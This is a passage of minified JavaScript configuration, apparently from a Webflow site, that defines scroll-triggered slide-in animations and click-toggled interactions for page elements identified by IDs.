t:{id:"6827126fe6c4e62e5acdf06b|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1451":{id:"e-1451",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1453":{id:"e-1453",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1455":{id:"e-1455",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1457":{id:"e-1457",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1459":{id:"e-1459",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827126fe6c4e62e5acdf06b|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827126fe6c4e62e5acdf06b|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a00477},"e-1463":{id:"e-1463",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1465":{id:"e-1465",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1467":{id:"e-1467",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1469":{id:"e-1469",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1473":{id:"e-1473",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1474"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1475":{id:"e-1475",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1476"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1477":{id:"e-1477",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1478"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1479":{id:"e-1479",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1481":{id:"e-1481",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1483":{id:"e-1483",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1485":{id:"e-1485",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1487":{id:"e-1487",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1489":{id:"e-1489",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682712c0499653e27ee3af3d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682712c0499653e27ee3af3d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a142a4},"e-1491":{id:"e-1491",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1493":{id:"e-1493",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1495":{id:"e-1495",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1497":{id:"e-1497",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1499":{id:"e-1499",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1501":{id:"e-1501",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1503":{id:"e-1503",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1505":{id:"e-1505",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1507":{id:"e-1507",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1509":{id:"e-1509",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1510"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1511":{id:"e-1511",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1513":{id:"e-1513",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1515":{id:"e-1515",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1517":{id:"e-1517",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6827131199c2395b7bbafe42|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6827131199c2395b7bbafe42|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d8a28009},"e-1557":{id:"e-1557",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1558"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e89f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e89f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196da058258},"e-1558":{id:"e-1558",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1557"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e89f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e89f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196da05825e},"e-1559":{id:"e-1559",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1560"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ad1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ad1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dc91cdfa},"e-1560":{id:"e-1560",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1559"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ad1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ad1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dc91cdfa},"e-1561":{id:"e-1561",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1562"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ab6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ab6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dc91d164},"e-1562":{id:"e-1562",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1561"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ab6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8ab6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dc91d164},"e-1563":{id:"e-1563",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1564"}},mediaQueries:["main","medium","small","tiny"],target:{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a7b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"adeb612a-d8a9-23da-07b1-b44ff45e8a7b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196dc91d48e},"e-1564":{id:"e-1564",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1563"